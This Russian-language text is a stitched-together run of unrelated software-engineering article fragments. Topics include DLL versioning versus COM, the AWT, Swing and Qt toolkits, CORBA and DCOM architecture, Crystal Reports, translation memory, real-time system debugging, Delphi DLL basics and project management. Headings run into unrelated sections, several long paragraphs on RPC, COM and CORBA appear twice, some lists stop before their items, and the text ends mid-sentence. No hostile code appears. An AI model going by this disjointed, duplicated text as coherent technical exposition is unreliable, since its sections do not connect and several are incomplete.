На следующий день, открыв The Wall Street Journal , вы обнаруживаете, что Ричи Рич разбился на своем вертолете. По дороге в штаб-квартиру Rich Inc. ему не хватило топлива. Похоже, Ричи был клиентом Acme и запускал оба приложения на своем компьютере одновременно. Приложение 1 было то самое, которое вы разработали с использованием LevelGetterDLL для контроля уровня в его аквариуме. Приложение 2 было сделано по заказу Acme для контроля уровня топлива, в нем использовалась та же версия LevelGetterDLL, которая была установлена на вертолете Ричи. И хотя Ричи запускал оба приложения, Приложение 2 для топливных баков Acme использовало DLL LevelGetterDLL для аквариума и показывало уровни 5000-галлонного аквариума вместо 1000-галлонного топливного бака, поскольку версия для аквариума была установлена на компьютер последней. Ричи ничего не знал о том, что его вертолету не хватит топлива. Rich Inc. подает в суд на Acme, которая, в свою очередь, подает в суд на вас. Другие компании, которым вы посоветовали ваше решение, также подают на вас в суд. Если бы вы использовали Component Object Model (COM), Ричи Рич был бы жив, и вам не пришлось бы садиться на скамью подсудимых.
Правило Если две или более DLL предоставляют одинаковые функции (immutability), вы можете использовать любую из этих DLL. Однако одно приложение не может использовать сразу несколько DLL, как и не могут одновременно несколько таких DLL находиться на одном и том же компьютере. Технология COM решает эту проблему. Два сервера COM с идентичными интерфейсами (и следовательно методами) могут использоваться двумя различными приложениями и могут находиться на одном и том же компьютере, поскольку они имеют различные идентификаторы CLSID, и, следовательно, различны на бинарном уровне. Кроме того, технически эти два сервера COM взаимозаменяемы.
Отсутствие "взаимозаменяемых деталей" (компонентов) присуще индустрии программных разработок в силу ее относительно молодого возраста.
Однако, подобно индустриальной революции, создавшей независимые детали машин, технология COM реализует это через программные компоненты. Понимая смысл CLSID и неизменности интерфейсов, можно написать законченный plug-in без какого-либо знания о клиенте. Это означает, что Приложение 1 может использовать или Plug-In1 или Plug-In2. Еще лучше, чтобы Приложение 1 могло динамически переключать Plug-In1 и Plug-In2. Проектирование приложений, использующих динамически заменяемые вставки (plug-ins) сделает для программной индустрии то же самое, что сделали детали машин и механизмов для промышленной революции.
Восторгаясь Active Template Library (ATL) и Distributed COM (DCOM), мы постепенно забываем, что лежало в основе появления COM. Способность DCOM использовать удаленный вызов процедур (remote procedure calls, RPC) выстраивать данные (marshaling) воодушевляет ( и, возможно, является одной из причин роста популярности COM за последние 12 месяцев), однако это не главное, почему была разработана технология COM. Главное, ради чего создавалась COM, - предоставить производителям программ возможность встраивать новые функциональные части в существующие приложения без перестраивания этих приложений. Компоненты COM должны быть спроектированы как взаимозаменяемые вставки (plug-ins), независимо от того, является ли компонент COM локально подключаемой DLL или удаленно запускаемым сервером.
Описание AWT, Swing и Qt
Инструментарий AWT (Abstract Windowing Toolkit) начал поставляться с самой первой версией Java. Он использует родные для платформ компоненты GUI (т.е. Win32 API для Windows и библиотеку Motif для Unix), обеспечивая таким образом переносную обертку. Это значит, что внешний вид и поведение AWT-программ будет отличаться на различных платформах, потому что именно они занимаются отрисовкой и управлением компонентов GUI. Это противоречит кросс-платформенной философии Java и может быть объяснено тем, что первая версия AWT была разработана за четырнадцать дней. По этой и другим причинам AWT был дополнен инструментарием Swing. Swing использует AWT (и, следовательно, низкоуровневые библиотеки) только лишь для базовых операций: создания прямоугольных окон, управления событиями и отрисовки графических примитивов. Всем остальным, включая отрисовку компонентов GUI, занимается Swing. Это решает проблему отличающегося внешнего вида и поведения приложений на различных платформах. Но из-за реализации Swing-инструментария средствами Java его производительность оставляет желать лучшего. В результате Swing-программы медлительны не только во время интенсивных вычислений, но и при отрисовке элементов пользовательского интерфейса. Как уже говорилось, ничто не вызывает у пользователей такого раздражения, как большое время отклика интерфейса программ. Странно наблюдать за медлительностью перерисовки Swing -кнопки на современном оборудовании. Хотя с ростом производительности оборудования эта ситуация будет постепенно улучшаться, сложным пользовательским интерфейсам, созданным с помощью Swing, всегда будет свойственна медлительность. При разработке инструментария Qt был использован тот же самый подход: низкоуровневые библиотеки используются только лишь для базовых операций, а отрисовкой элементов GUI занимается непосредственно Qt. Благодаря этому инструментарий Qt приобретает все преимущества Swing (например, схожесть поведения и внешнего вида приложений на различных платформах), и не имеет проблем, связанных с низкой производительностью, так как разработан на C++ и откомпилирован в машинный код. Интерфейс, созданный с помощью Qt, отличается быстрой работой, и, благодаря использованию кеширования, может быть быстрее интерфейса, разработанного стандартными средствами. Теоретически, оптимизированная не-Qt программа должна быть быстрее аналогичной Qt-программы; но на практике для оптимизации не-Qt программы потребуется больше усилий и мастерства, чем для создания оптимизированной Qt-программы. И Qt, и Swing поддерживают технику стилей, которая позволяет программам независимо от платформы использовать один из стилей интерфейса. Это становится возможным благодаря тому, что отрисовкой элементов GUI занимаются непосредственно Qt и Swing. Вместе с Qt поставляются стили, которые эмулируют внешний вид Win32, Motif, MacOS X Aqua (в Macintosh-версии), и даже стиль, эмулирующий внешний вид Swing-программ.Описание бизнес-процессов
С помощью Rapid Developer аналитик проекта может описывать бизнес-логику создаваемой информационной системы в терминах бизнес-процессов. Для этого необходимо на дереве объектов Архитектора приложений выделить необходимый класс и в правом фрейме перейти на страничку "Processes".Количество бизнес-процессов, реализуемых любым классом не ограничено. Описание бизнес-процесса может быть любой степени сложности. Это может быть обычный текст, помещенный в поле "To do", или специфичная графическая диаграмма (вызывается при нажатии кнопки "Process Architect" для выделенного бизнес-процесса в списке "Process list").

Рис. 5..
Ошибки в системах реального времени
Отмеченные выше методы отладки позволяют выявлять и устранять ошибки следующего характера:Oсновные архитектурные принципы
Основное назначение CORBA и COM - поддержка разработки и развертывания сложных объектно-ориентированных прикладных систем. Для чего нужны эти модели? Любого отдельно взятого объектно-ориентированного языка недостаточно для написания распределенных вычислительных систем. Очень часто различные компоненты программной системы требуют реализации на разных языках и, возможно, разных аппаратных платформах. С помощью объектных моделей множество объектов приложения, в том числе и на различных платформах, взаимодействуют друг с другом и реализуют бизнес-процессы, создавая видимость единого целого. Функции CORBA и COM - это функции промежуточного программного обеспечения объектной среды. Для того чтобы обеспечить взаимодействие объектов и их интеграцию в цельную систему, архитектура промежуточного уровня должна реализовать несколько базовых принципов. Рис.1. Механизм вызова удаленной процедуры Клиент получает доступ к объекту только путем вызова метода, определенного в интерфейсе объекта. Это означает, что реальные действия выполняются в адресном пространстве объекта, возможно, удаленном по отношению к процессу клиента.
Рис.1. Механизм вызова удаленной процедуры Клиент получает доступ к объекту только путем вызова метода, определенного в интерфейсе объекта. Это означает, что реальные действия выполняются в адресном пространстве объекта, возможно, удаленном по отношению к процессу клиента.
Сокрытие деталей реализации и позволяет в конечном итоге добиться слаженного взаимодействия компонентов в независимости от того, где и на какой платформе они реализованы и какой язык программирования для этого использовался. В обеих технологиях взаимодействие между клиентским процессом и сервером объекта, то есть процессом, который порождает и обслуживает экземпляры объекта, использует механизм объектный вариант вызова удаленной процедуры (RPC, remote procedure call). На рис. 1 показана типичная структура RPC - старейшей из технологий промежуточного программного обеспечения. Механизм RPC реализует схему передачи сообщений, в соответствии с которой в распределенном клиент-серверном приложении процедура-клиент передает специальное сообщение с параметрами вызова по сети в удаленную серверную процедуру, а результаты ее выполнения возвращаются в другом сообщении клиентскому процессу. Для того чтобы реализовать эту схему, на стороне клиента и на стороне сервера поддерживаются специальные компоненты, носящие название клиентский и серверный суррогаты (client stub и server stub). Для того чтобы вызвать ту или иную функцию, клиент обращается к клиентскому суррогату, который упаковывает аргументы в сообщение-запрос и передает их на транспортный уровень соединения. Серверный суррогат распаковывает полученное сообщение и в соответствии с переданными аргументами вызывает нужную функцию, или нужный метод объекта, если речь идет об объектном варианте RPC. В СОМ клиентский суррогат называется proxy, а серверный - stub. В CORBA клиентский суррогат не имеет специального названия, а серверный обозначают термином skeleton. Параметры вызова могут формироваться в отличной от серверной языковой и операционной среде, поэтому на клиентский и серверный суррогаты возлагаются функции преобразования аргументов и результатов в универсальное, не зависящее от конкретной архитектуры представление. Тем самым достигается возможность взаимодействия клиента и сервера на различных платформах. Строго говоря, рассуждая о вызове удаленных объектов и используя при этом аббревиатуру СОМ, мы не вполне точны.
Взаимодействие объектов на разных узлах сети реализовано в расширенном варианте этой технологии, Distributed COM (DCOM), который, в свою очередь, базируется на объектном расширении спецификации DCE RPC. DCOM появилась в 1996 году вместе с операционной системой Windows NT 4.0.
 Рис. 2. Архитектура Component Object Model
Исходная же модель СОМ (рис. 2) была представлена Мicrosoft в 1993 году как интеграционная схема для поддержки OLE, технологии построения составных документов в ОС Windows 3.1. Первоначально инфраструктура СОМ позволяла реализовывать компоненты, взаимодействующие в рамках одного адресного пространства или между процессами на одном компьютере, и представляла собой фактически средство динамической интеграции двоичных компонентов. Помимо OLE, модель СОМ послужила основой таких технологий Microsoft, как монитор транзакций Microsoft Transaction Server и архитектура интеграции прикладных компонентов ActiveX. В отличие от СОМ, архитектура CORBA [1,2] с самого начала создавалась для распределенных объектных систем. Ее автором является не отдельно взятая фирма, а консорциум Object Management Group (сейчас в него входят более 800 компаний), поставивший своей целью разработать стандартную архитектуру для взаимодействия объектов в неоднородной сетевой среде. Среди компаний, основавших OMG, были в основном производители компьютерных систем различного уровня и интеграторы с мировым именем, такие, например, как IBM, DEC, HP. Проблема развертывания приложений на смеси из самых разнородных платформ - от мэйнфреймов и Unix-компьютеров до персональных компьютеров - для них стояла очень остро. Консорциум OMG стремился объединить объектную технологию и принципы построения клиент-серверных распределенных систем, с тем чтобы предложить архитектуру, способную эффективно поддерживать взаимодействие приложений в сложной неоднородной корпоративной среде. Добиться этой цели, опираясь на решение какого-либо одного производителя, практически невозможно - компания-разработчик неизбежно отдавала бы приоритет своей платформе и тем самым препятствовала достижению истинной интероперабельности.
Рис. 2. Архитектура Component Object Model
Исходная же модель СОМ (рис. 2) была представлена Мicrosoft в 1993 году как интеграционная схема для поддержки OLE, технологии построения составных документов в ОС Windows 3.1. Первоначально инфраструктура СОМ позволяла реализовывать компоненты, взаимодействующие в рамках одного адресного пространства или между процессами на одном компьютере, и представляла собой фактически средство динамической интеграции двоичных компонентов. Помимо OLE, модель СОМ послужила основой таких технологий Microsoft, как монитор транзакций Microsoft Transaction Server и архитектура интеграции прикладных компонентов ActiveX. В отличие от СОМ, архитектура CORBA [1,2] с самого начала создавалась для распределенных объектных систем. Ее автором является не отдельно взятая фирма, а консорциум Object Management Group (сейчас в него входят более 800 компаний), поставивший своей целью разработать стандартную архитектуру для взаимодействия объектов в неоднородной сетевой среде. Среди компаний, основавших OMG, были в основном производители компьютерных систем различного уровня и интеграторы с мировым именем, такие, например, как IBM, DEC, HP. Проблема развертывания приложений на смеси из самых разнородных платформ - от мэйнфреймов и Unix-компьютеров до персональных компьютеров - для них стояла очень остро. Консорциум OMG стремился объединить объектную технологию и принципы построения клиент-серверных распределенных систем, с тем чтобы предложить архитектуру, способную эффективно поддерживать взаимодействие приложений в сложной неоднородной корпоративной среде. Добиться этой цели, опираясь на решение какого-либо одного производителя, практически невозможно - компания-разработчик неизбежно отдавала бы приоритет своей платформе и тем самым препятствовала достижению истинной интероперабельности.
Поэтому OMG пошла по пути разработки единых спецификаций, на основе которых компании имели возможность создавать собственные реализации.
 Рис. 3. Архитектура Common Object Request Broker Architecture
Ядром архитектуры CORBA (рис. 3) является брокер объектных запросов (Object Request Broker, ORB). Это объектная шина, по которой в стиле, напоминающем классический механизм RPC, происходит взаимодействие локальных и удаленных объектов. В отличие от СОМ, ORB не опирается непосредственно на механизм RPC, но работает по тем же принципам. Помимо самого вызова метода удаленного объекта, ORB отвечает за поиск реализации объекта, его подготовку к получению и обработке запроса, передачу запроса и доставку результатов клиенту. Кроме того, CORBA включает в себя несколько групп реализаций объектов, а именно прикладные объекты, объектные службы, общие средства и домены. Прикладные объекты (Application Objects) представляют собой реализации объектов для конкретных пользовательских приложений, например, объекты для поддержки специфических бизнес-процессов. Реализации объектов, предоставляющие общие для любой объектно-ориентированной среды возможности, входят в категорию объектных служб (CORBA services): служба имен, служба событий, служба сохранения в долговременной памяти, служба транзакций и т.д. Общие средства (CORBA facilities)- это реализации объектов, необходимые для большого числа приложений, например, поддержка составных документов, потоков заданий и др. В CORBA есть также понятие домена; реализации объектов домена (CORBAdomains) предназначены для приложений вертикальных рынков - здравоохранения, страхования, финансового рынка, производственных отраслей и т.д. С момента появления первой ее версии в октябре 1991 года архитектура CORBA постоянно совершенствуется, чему способствуют строго регламентированные процессы принятия новых стандартов в OMG. Принимаемые стандарты открыты, и любая фирма может присоединиться к консорциуму и предложить свою технологию для стандартизации.
Рис. 3. Архитектура Common Object Request Broker Architecture
Ядром архитектуры CORBA (рис. 3) является брокер объектных запросов (Object Request Broker, ORB). Это объектная шина, по которой в стиле, напоминающем классический механизм RPC, происходит взаимодействие локальных и удаленных объектов. В отличие от СОМ, ORB не опирается непосредственно на механизм RPC, но работает по тем же принципам. Помимо самого вызова метода удаленного объекта, ORB отвечает за поиск реализации объекта, его подготовку к получению и обработке запроса, передачу запроса и доставку результатов клиенту. Кроме того, CORBA включает в себя несколько групп реализаций объектов, а именно прикладные объекты, объектные службы, общие средства и домены. Прикладные объекты (Application Objects) представляют собой реализации объектов для конкретных пользовательских приложений, например, объекты для поддержки специфических бизнес-процессов. Реализации объектов, предоставляющие общие для любой объектно-ориентированной среды возможности, входят в категорию объектных служб (CORBA services): служба имен, служба событий, служба сохранения в долговременной памяти, служба транзакций и т.д. Общие средства (CORBA facilities)- это реализации объектов, необходимые для большого числа приложений, например, поддержка составных документов, потоков заданий и др. В CORBA есть также понятие домена; реализации объектов домена (CORBAdomains) предназначены для приложений вертикальных рынков - здравоохранения, страхования, финансового рынка, производственных отраслей и т.д. С момента появления первой ее версии в октябре 1991 года архитектура CORBA постоянно совершенствуется, чему способствуют строго регламентированные процессы принятия новых стандартов в OMG. Принимаемые стандарты открыты, и любая фирма может присоединиться к консорциуму и предложить свою технологию для стандартизации.
Основные модули Crystal Reports.
Crystal Reports состоит из следующих основных компонентов: Report Designer (файл CRW.EXE для 16 - разрядной версии и CRW32.EXE для 32- разрядной) - основной модуль, который позволяет разрабатывать отчеты и открывать *.rpt -файлы. Прочие компоненты (перечисленные ниже) играют вспомогательную роль. Query Designer (CQW.DLL /CQW32.DLL) - инструмент для создания SQL- запросов (описан в третьей статье серии). Data Dictionary (CDW. EXE / CDW.EXE) - словарь типовых решений для быстрой разработки отчетов. Словари хранятся в файлах *.DC5. Работа со словарями Crystal описана во второй статье серии. Report Engine (CRPE.DLL / CRPE32.DLL) - API, дающий возможность разработчикам интегрировать отчеты в их собственные приложения. Создав отчет в Report Designer, можно просматривать его в приложениях, используя Report Engine. С помощью Report Engine можно во время выполнения устанавливать условия группировки данных, стили графиков, местоположение БД и многое другое.Основные определения
Концепт- не зависящее от конкретного языка понятие, соответствующее реальной или абстрактной сущности, свойству, действию, либо иному элементу, отражающему связь между другими понятиями. Термин- слово или словосочетание на заданном языке, обозначающее в этом языке конкретный концепт. Терминология- множество обозначающих один и тот же концепт терминов из различных языков. Сегмент- непрерывный фрагмент текста, состоящего из терминов одного языка, обозначающих связанную по некоторому критерию группу концептов. Вариант сегмента- сегмент, похожий на исходный по некоторому критерию. Исходный язык- язык, с которого осуществляется перевод. Целевой язык- язык, на который осуществляется перевод. Языковая пара- упорядоченная пара сегментов, объявленных переводчиком эквивалентными по смыслу, первый из которых содержит термины на исходном языке, а второй- на целевом.Предметом настоящего обзора является отладка систем реального времени. Под системой реального времени (СРВ) мы понимаем систему, в которой корректность функционирования зависит от соблюдения временных ограничений. Существующие СРВ являются многозадачными. Многозадачность реализуется через многопроцессность*) и многопоточность. Под процессом понимается держатель ресурсов (например, память, данные, дескрипторы открытых файлов), которые не разделяются с другими процессами. В рамках одного процесса выполняются один или несколько потоков. Они совместно используют ресурсы процесса. Многопроцессность в СРВ имеет существенные недостатки, поскольку требует поддержки времени выполнения для доступа к памяти, и, следовательно, при переключении контекстов системе нужно выполнить дополнительные действия. Многопоточность - это наиболее распространенный подход при проектировании систем реального времени, при котором СРВ представляет собой один процесс, в рамках которого запущено несколько потоков. Недостатком многопоточности является возможность модификации чужих данных какой-либо задачей (из-за отсутствия защиты). В связи с этим в СРВ представлены средства синхронизации, то есть средства, обеспечивающие задачам доступ к разделяемым ресурсам. К таким средствам относятся семафоры (бинарные и счетчики), мьютексы, очереди сообщений (см. [1],[3],[25]). Структура СРВ приведена на рис.1, где прикладной код - это совокупность пользовательских потоков управления, ОСРВ - операционная система реального времени, обеспечивающая планирование, синхронизацию и взаимодействие пользовательских потоков управления.

Рис. 1. Структура системы реального времени Будем называть распределенную систему распределенной системой реального времени (РСРВ), если корректность ее функционирования зависит также и от ограничений, накладываемых на время обмена между компонентами системы.
Основные подсистемы Rapid Developer
Работа в Rapid Developer ведется в итеративном режиме. Подход простой - сначала смоделировать некоторую функциональность системы, а затем дорабатывать ее. Моделирование, как и всегда, основано на различных представлениях информационной системы (представление классов, структуры сайта, баз данных и т.д.).
Рис. 1. Итеративный процесс разработки
Rapid Developer включает несколько подсистем моделирования, с помощью которых ведется процесс постепенной разработки информационной системы. Продукт состоит из следующих основных подсистем:
Кратко указанные подсистемы будут рассмотрены ниже.
Импорт существующих наработок и работа в различных подсистемах Rapid Developer выражается в наполнении единого репозитория проекта. В любой момент разработки легко развернуть проектируемую информационную систему на сервере приложений и проверить добавленную функциональность.

Рис. 2. Подсистемы Rapid Developer
Запуск конкретного архитектора осуществляется либо с помощью группы пунктов главного меню "Architects", либо с помощью кнопок следующей панели инструментов:

Рис. 3. Кнопки запуска архитекторов Rapid Developer
На рис. 3 отображены кнопки позволяющие осуществить запуск:
Подсистемы описания бизнес-процессов и определения тем и стилей запускаются из разных архитекторов при необходимости.
Основные преимущества, достигаемые при переходе в 3-звенную архитектуру.
Введение дополнительного звена в цепочку клиент-сервер должно быть вызвано ощутимыми преимуществами, получаемыми при реальной эксплуатации результирующей информационной системы. Собственно, так и происходит:При покупке SQL- сервера предприятие обязано оплатить лицензии на каждое рабочее место, одновременно работающее с сервером. В случае Baikonur Web App Server оплачивается только лицензия на сервер. Различные версии Baikonur рассчитаны на различную суммарную нагрузку. В случае, если с базой данных одновременно работает 200 человек, реальное количество одновременных коннектов Baikonur сервера к SQL-серверу может быть в десятки раз меньше, поэтому возникает реальная возможность сэкономить средства при реализации крупного корпоративного проекта.
В Baikonur Web App Server реализована технология динамической смены протоколов. Одним из наиболее употребимых протоколов Baikonur является интернетовский протокол http 1.1. Однако, технология динамической смены протоколов позволяет управлять информационными потоками, предназначенными не только для пересылки гипертекстовых страничек по Internet. Это могут быть потоки информации, предназначенные для передачи голосовой информации, почтовых сообщений, просто файлов, видеоинформации, мониторинговой информации, результатов измерений и т.д. Можно использовать уже принятый соответствующий стандарт или придумать и реализовать собственный. Такая беспрецедентная возможность расширения функциональности системы абсолютно нехарактерна для клиент-серверных продуктов прежнего поколения.
Основные принципы работы
Память переводов представляет собой базу данных, хранящую языковые пары, и определенный механизм поиска. Несмотря на то, что различные профессиональные среды перевода, такие как "Translator'sWorkbench" фирмы Trados, "Transit" фирмы Star, "DejaVu" фирмы Atril, имеют, по-видимому, различную реализацию этого механизма ("по-видимому", поскольку алгоритмы не придаются огласке), общая идея становится ясной после изучения примеров. Поэтому с примеров и начнем. Пусть в исходном тексте встречаются следующие фразы: "Температура регулируется поворотом ручки.""Температура регулируется поворотом ручки по часовой стрелке."
"Напор воды регулируется поворотом ручки по часовой стрелке." Если сегментация выполняется по предложениям, то каждая из приведенных фраз попадет в отдельный сегмент. Пусть первый сегмент был переведен человеком следующим образом: "The temperature can be adjusted by turning the knob." Языковая пара, состоящая из исходного и переведенного сегментов, заносится в память переводов. Когда переводчик доходит до второй фразы примера, система определяет сходство и выводит на экран следующую информацию: таблица 2. Таблица 2
| Текущий сегмент | Температура регулируется поворотом ручки по часовой стрелке |
| Найденный сегмент | Температура регулируется поворотом ручки |
| Перевод | The temperature can be adjusted by turning the knob |
| Степень сходства | ~70% |
| Текущий сегмент | Напор воды регулируется поворотом ручки по часовой стрелке |
| Найденная языковая пара 1 | Температура регулируется поворотом ручки по часовой стрелке |
| The temperature can be adjusted by turning the knob clockwise | |
| Степень сходства | ~65% |
| Текущий сегмент | Напор воды регулируется поворотом ручки по часовой стрелке |
| Найденная языковая пара 2 | Температура регулируется поворотом ручки |
| The temperature can be adjusted by turning the knob | |
| Степень сходства | ~40% |
С другой стороны, уменьшение размера сегментов сделает их малопригодными для повторного использования, поскольку сильно возрастет влияние контекста на перевод. Оптимальной единицей сегментации чаще всего оказывается фрагмент предложения, ограниченный знаками препинания. Во избежание ошибочной сегментации по точкам внутри аббревиатур и других подобных случаев используют регулярные выражения и списки исключений. Вторая проблема обусловлена тем, что в тексте кроме букв зачастую присутствуют иные символы, как то: маркеры внедренных в документ объектов, закладки, перекрестные ссылки, переключатели свойств шрифта. Все эти инородные элементы в ряде случаев могут повлиять на перевод. Например, выделенное курсивом слово может при переводе быть взято в кавычки и попасть в результирующий текст в неизменном виде. Для управления поведением анализатора в таких ситуациях во многих программных продуктах предусмотрены специальные настройки, в том числе, основанные на применении регулярных выражений.
Основы разработки DLL
Разработка динамических библиотек не представляет собой некий сверхсложный процесс, доступный лишь избранным. Если вы достаточно хорошо знакомы с разработкой приложений на Object Pascal, то вам не составит особого труда научиться работать с механизмом DLL. Итак, рассмотрим те особенности создания DLL, которые вам необходимо знать, а в завершении статьи разработаем свою собственную библиотеку. Как и любой другой модуль, модуль динамической библиотеки имеет фиксированный формат. Взгляните на листинг, представленный ниже. library MyFirstDLL; uses SysUtils, Classes, Forms, Windows; procedure HelloWorld(AForm : TForm); begin MessageBox(AForm.Handle, Hello world!', DLL Message Box', MB_OK or MB_ICONEXCLAMATION); end; exports HelloWorld; begin end. Первое, на что следует обратить внимание, это ключевое слово library, находящееся вверху страницы. Library определяет этот модуль как модуль библиотеки DLL. Далее идет название библиотеки. В нашем примере мы имеем дело с динамической библиотекой, содержащей единственную процедуру: HelloWorld. Причем обратите внимание, что данная процедура по структуре ничем не отличается от тех, которые вы помещаете в модули своих приложений. Ключевое слово exports сигнализирует компилятору о том, что перечисленные ниже функции и/или процедуры должны быть доступны из вызывающих приложений (т.е. они как бы "экспортируются" из библиотеки). Подробнее о механизме экспорта мы поговорим чуть позже. И, наконец, в конце модуля можно увидеть ключевые слова begin и end. Внутри данного блока вы можете поместить код, который должен выполняться в процессе загрузки библиотеки. Достаточно часто этот блок остается пустым. Как уже говорилось выше, все процедуры и функции, помещаемые в DLL, могут быть разделены на две группы: экспортируемые (вызываемые из других приложений) и локальные. Естественно, внутри библиотеки также могут быть описаны классы, которые в свою очередь содержат методы, но в рамках данной статьи я не буду на этом останавливаться. Описание и реализация процедур и функций, вызываемых в пределах текущей DLL, ничем не отличаются от их аналогов в обычных проектах-приложениях. Их специфика заключается лишь в том, что вызывающая программа не будет иметь к ним доступа. Она просто не будет ничего знать об их существования, так же, как одни классы ничего не знают о тех методах, которые описаны в секции private других классов. В дополнение к процедурам и функциям, DLL может содержать глобальные данные, доступ к которым разрешен для всех процедур и функций в библиотеке. Для 16-битных приложений эти данные существовали в единственном экземпляре независимо от количества загруженных в оперативную память программ, которые используют текущую библиотеку. Другими словами, если одна программа изменяет значение глобальной переменной a на 100, то для всех остальных приложений a будет значение 100. Для 32-битных приложений это не так. Теперь для каждого приложения создается отдельная копия глобальной области данных.Особенности архитектуры
Если раньше система реального времени рассматривалась нами как один процесс (с точки зрения ресурсов), то распределенные СРВ представляют уже набор взаимодействующих процессов. Специфика заключается в том, что отлаживаемое приложение может быть распределено на нескольких платформах с разными процессорами, поэтому эффективность отладчика зависит от:
Рис. 7. Отладчик Panorama В случае, если один агент обслуживает несколько менеджеров, целесообразно организовать промежуточное звено, в которое вынести все платформо-зависимые черты менеджеров. Такой подход реализован в среде разработки ПО реального времени TORNADO (система VxWorks). Он заключается в том, что на целевой стороне имеется универсальный агент (target agent), осуществляющий связь со средствами разработки ПО посредством целевого сервера (target server). В этом случае, во-первых, все клиенты работают с одним сервером (и, соответственно, с одним агентом) и, во-вторых, они имеют возможность обмениваться данными между собой, используя целевой сервер.
Особенности отладки в системах реального времени
Отладка в СРВ направлена на обнаружение и исправление ошибок в прикладном коде. Она является одним из этапов кросс-разработки, схему которой можно представить следующим образом. Разработка приложения ведется как минимум на двух машинах: инструментальной и целевой. На инструментальной платформе происходит написание исходного текста, компиляция и сборка. На целевой - загрузка приложения, его тестирование и отладка. Ввиду того, что целевая платформа, как правило, обладает более ограниченными ресурсами, чем инструментальная, отладка распределенных систем реального времени может быть двух видов. Первый из них - имитация архитектуры целевой платформы, то есть возможность отладки целевых программных средств без использования самой платформы. Подобная имитация, как правило, не дает возможности провести подробное и полное тестирование ПО. Поэтому, такой тип отладки применяется только в случае отсутствия целевой платформы. Второй способ - удаленная отладка (кросс-отладка). Кросс-отладка позволяет использовать ресурсы инструментальной системы при изучении поведения некоторого процесса в целевой системе. Эффективность удаленной отладки зависит от типа связи инструментальной и целевой машин, а также от поддержки средств отладки со стороны целевой архитектуры. Ключевым требованием к средствам отладки является возможность наблюдать и анализировать весь процесс выполнения отлаживаемых задач, а также системы в целом. В данной работе рассматриваются два метода отладки: активная отладка и мониторинг. Суть активной отладки состоит в том, что отладчик имеет право останавливать выполнение задачи или всей системы, начинать или продолжать выполнение с некоторого адреса, отличного от точки останова, изменять значения переменных и регистров, и.т.д. Недостаток этого метода заключается в том, что отладчик может вносить серьезные сбои в нормальную работу системы в связи с устанавливаемыми временными ограничениями. Этого можно избежать, остановив некоторую группу задач или всю систему целиком, о чем будет подробнее сказано ниже. Преимущество метода состоит в возможности корректировать поведение задачи в процессе ее выполнения. Под мониторингом понимается сбор данных о задаче (значения регистров, переменных, и.т.д) или о системе в целом (стадии выполнения задач, происходящие события, и.т.д). Осуществлять сбор данных помогает псевдо-агент (набор инструкций, встроенных в код задачи). Обычно его добавляют на этапе проектирования. Простой пример псевдо-агента - вызов assert, позволяющий вести диагностику работы задачи. В процессе мониторинга отладчик практически не вмешивается в работу системы, обеспечивая нормальное ее функцирование, но вместе с тем не имеет возможности влиять на ход выполнения отлаживаемого приложения.От языковых пар к языковым звездам
Нередкой является ситуация, когда перевод приходится осуществлять не только с языка A на язык B, но и, наоборот, с языка B на язык A. Одна и та же память переводов будет одинаково полезна в обоих случаях, поскольку содержит максимально синхронизированные графы сегментов на языке A и на языке B. Однако стоит нам усложнить задачу и предположить необходимость перевода между несколькими языками, как полезность единой памяти переводов заметно падает. Действительно, если перевод осуществлялся с языка A на языки B и C, то в памяти не будет храниться соответствия между сегментами на языках B и C. Как же обеспечить подобную возможность? Разумным решением могло бы явиться использование некоторого промежуточного языка X, на который осуществлялся бы перевод, а затем, вторым этапом, выполнялся бы перевод с языка X на целевой язык. В подобном случае все языковые пары в памяти переводов состояли бы из сегмента языка X и сегмента одного из целевых (либо исходных) языков. Тут имеются, однако, подводные камни. Во-первых, как мы уже убедились, пересечение языковых пар не всегда бывает изоморфным, следовательно, не все языковые пары в памяти переводов будут содержать перевод на язык X. Очевидно, такие пары будут бесполезны. Во-вторых, при переводе всегда имеется опасность потери смысла: двойной перевод значительно увеличивает эту опасность. Каким же должен быть этот гипотетический промежуточный язык X, чтобы им было целесообразно воспользоваться? Его свойства вытекают из двух названных проблем. Во-первых, этот язык должен обеспечивать изоморфное пересечение для любого другого языка. Нарушение изоморфизма (по крайней мере, в родственных языках) обусловлено в значительной степени различием синтаксических правил, приводящим к разному порядку членов предложения, а также к различию форм одного и того же слова. Отсюда следует, что язык X должен быть инвариантен к порядку слов и как-то учитывать их формы в исходном языке. Во-вторых, он должен быть в состоянии передать смысл фразы на любом языке, следовательно- включать в себя специфические понятия всех существующих человеческих языков. Если такой универсальный язык будет найден, то память переводов можно будет организовать не на основе языковых пар, а на основе языковых звезд, где в центре находится сегмент на языке X, на лучах- варианты переводов его на другие языки. При значительном объеме перевода между большим количеством языков дополнительные затраты на удвоенную работу переводчика с лихвой окупятся гибким механизмом памяти переводов, значительно упрощающим многоязычный перевод. Осталось только найти язык X. И такой язык существует! Это универсальный сетевой язык UNL (UniversalNetworkingLanguage), предложенный Институтом Развития Обучения (InstituteofAdvancedStudies- IAS) при Университете Объединенных Наций (UnitedNationsUniversity- UNU). Им мы и воспользуемся для дальнейшего развития модели памяти переводов.От маленьких проектов к средним проектам – было два программиста, а стало восемь.
По моим наблюдениям, основная масса проектов, которые делают Российские оффшорные фирмы, обычно длятся не более двух месяцев с участием одного или двух программистов. Многие фирмы даже умышленно не берут заказы среднего размера, рассчитанные на полгода или год с участием 6 или 10 программистов. Некоторые фирмы решаются на такие проекты, но им приходится проводить реструктуризацию организации для того, что бы было возможно выполнять такие заказы. Общеизвестно, что понятие “проект” подразумевает под собой процесс, имеющий точные временные ограничения, т.е. дату начала и дату окончания. Ключевую роль в любом проекте играет так называемый Руководитель Проекта (Project Manager). Естественно, что Руководитель Программного Проекта (Software Project Manager) имеет специфические особенности, связанные с отраслью создания программного обеспечения. В этой статье я постараюсь рассказать о функциях руководителя средних проектов, а также о стадиях, через которые должен пройти проект под его руководством. В статье я делаю ставку на объектно-ориентированные проекты и упускаю из виду такие вещи как тестирование и управление рисками. На мой взгляд, руководитель проекта должен обладать знанием технологий, на которых будет реализован проект. Представим, что во главе проекта стоит руководитель, который имеет только общее представление о работе своих подчиненных - программистов. В лучшем случае вы получите надзирателя, который всегда полагается на честность программистов, а в худшем - нахлебника, которому будут «пудрить мозги» «ушлые» программисты и проект будет, мягко говоря, отставать от графика, а, скорее всего, вообще не придет к стадии завершения. По какой причине я выставил такие требования к руководителю проекта, будет видно из последующего материала. Дело в том, что один квалифицированный программист с большим опытом работает в десять раз эффективнее начинающего, так утверждает Брукс или Йордан, но, как правило, фирмы не торопятся нанимать высокооплачиваемых программистов. В сложившейся ситуации намного эффективнее из такого специалиста сделать руководителя 